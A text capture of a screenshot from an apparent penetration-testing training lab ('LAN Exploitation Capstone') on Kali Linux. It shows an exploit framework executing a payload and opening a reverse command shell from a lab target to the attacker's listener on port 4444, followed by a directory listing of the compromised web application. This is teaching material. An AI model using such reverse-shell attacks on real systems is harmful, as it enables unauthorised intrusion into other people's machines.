 00021 v2: Pentesting & Network Exploitation: LAN Exploitation Capstone v2 - Google Chrome
labclient.labondemand.com/LabClient/0f86042a-46ee-4b70-9e25-f601ea79085a?rc=10
Kali LAN
Applications Places Terminal Mon 21:57 1
Terminal
File Edit View Search Terminal Help
[*] Attempting to execute our payload...
[*] Command shell session 3 opened (192.168.1.50:4444 -> 192.168.1.250:54400) at 2020-0
5-04 21:56:37 -0400
ls
INSTALL
README
_htaccess
about.php
article_image.php
backups
banner_click.php
banner_image.php
categorize.php
categorize_list.php
changelog.txt
comments.php
commxmlrpc.php
copyright.txt
copyrights.php
db
display_banner.php
doc
dump
favicon.png
files
fixperms.sh
function.js_maxlength.php
Type here to search